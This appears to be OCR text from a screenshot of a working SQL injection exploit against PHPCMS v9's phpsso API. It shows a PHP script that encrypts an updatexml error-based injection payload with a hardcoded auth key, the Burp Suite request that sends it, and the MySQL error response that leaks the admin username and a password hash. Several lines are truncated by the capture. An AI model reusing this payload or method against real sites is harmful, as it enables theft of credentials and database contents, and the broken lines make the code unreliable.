 localhost/a.php
c25aAwICBQUBUQdSBFNbUVQEUwYHBwFXV1YCAgcHVENQV1YOQUtbWV4GXgwSRApTCAQSAgoAGAQIQUdSAhJST1RVEAIeUVpbUgBDSgRJV1QZHUYGCAFbQRVXWFgAB0MfTEpdQVxTWFAdUU9XVx0TVkZGQgwWABEVU0ZYWOMQD
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
28 × 29 × 30 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × ...
Go Cancel < > 
D:\Wamp\www\a.php - Notepad++
编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
s.php des.php CommonCtrlr.class.php a.sql mysql.log shell.php mysql_
<?php
$key='Auz6ggpqc69D5psaGNfPQN5aOfdzbREf';
$sql="action=synlogin&uid=1'and 1=updatexml(1,concat(0x5c,(select concat(username,0x5c,
1)),1)#";
echo sys_auth($sql,"ENCODE",$key);
function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
$key_length = 4;
$key = md5($key != '' ? $key : "Auz6ggpqc69D5psaGNfPQN5aOfdzbREf");
$fixedkey = md5($key);
$egiskeys = md5(substr($fixedkey, 16, 16));
$runtokey = $key_length ? ($operation == 'ENCODE' ? substr(md5(microtime(true))
0, $key_length)) : '';
$keys = md5(substr($runtokey, 0, 16) . substr($fixedkey, 0, 16) . substr($runto
$string = $operation == 'ENCODE' ? sprintf('%010d', $expiry ? $expiry + time()
), 0, 16) . $string : base64_decode(strtr(substr($string, $key_length), '-_',
Request
Raw Params Headers Hex
GET
/api.php?op=phpsso&time=1421016064&code=c25aAwICBQUBUQdSBFNbUV
QEUwYHBwFXV1YCAgcHVENQV1YOQUtbWV4GXgwSRApTCAQSAgoAGAQIQUdSAhJS
T1RVEAIeUVpbUgBDSgRJV1QZHUYGCAFbQRVXWFgAB0MfTEpdQVxTWFAdUU9XVx
0TVkZGQgwWABEVU0ZYWOMQDmhYXVVaXBJZXFwIQ0IFGEobBBwWAFZRWQ
HTTP/1.1
Host: 10.30.0.65
Proxy-Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95
Safari/537.36
Referer: http://localhost/index.php?m=member&c=index&a=login
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 12 Jan 2015 01:07:16 GMT
Server: Apache/2.2.21 (Win32) PHP/5
X-Powered-By: PHP/5.3.10
Vary: Accept-Encoding
Content-Length: 710
Content-Type: text/html; charset=ut
<div style="font-size:12px;text-ali
#9cc9e0; padding:1px 4px;color:#000
Helvetica,sans-serif;"><span><b>MyS
FROM `phpcms`.`v9_member` WHERE `p
1=updatexml(1,concat(0x5c,(select
concat(username,0x5c,password) from
LIMIT 1 <br /><b> MySQL Error : </b
'\admin\7607984f3df46e51d79a7d066'
</b>1105 <br /><b> Message : </b>